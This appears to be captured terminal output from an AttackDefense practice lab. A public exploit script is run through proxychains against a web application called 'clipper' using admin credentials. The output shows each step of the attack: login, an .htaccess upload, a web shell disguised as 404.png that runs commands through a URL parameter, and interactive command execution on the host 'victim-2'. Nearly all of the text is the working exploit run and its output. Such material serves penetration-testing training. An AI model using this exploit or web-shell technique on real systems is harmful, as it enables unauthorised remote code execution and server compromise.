 root@attackdefense:~# proxychains python 38730.py http://192.18.69.3/clipper/ admin passw
ord
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--denied
|DNS-response|: ::1 does not exist
|S-chain|-<>-127.0.0.1:9050-<><>-192.18.69.3:80-<><>-OK
successful: login as admin
successful: user is allowed to use file manager. Full path: /app/clipper/
successful: .htaccess upload
successful: shell upload. Execute commands via http://192.18.69.3/clipper/404.png?x=<COMM
AND>
|S-chain|-<>-127.0.0.1:9050-<><>-192.18.69.3:80-<><>-OK
successful: shell seems to be working
enter command, or enter exit to quit.
$ hostname
|S-chain|-<>-127.0.0.1:9050-<><>-192.18.69.3:80-<><>-OK
victim-2
$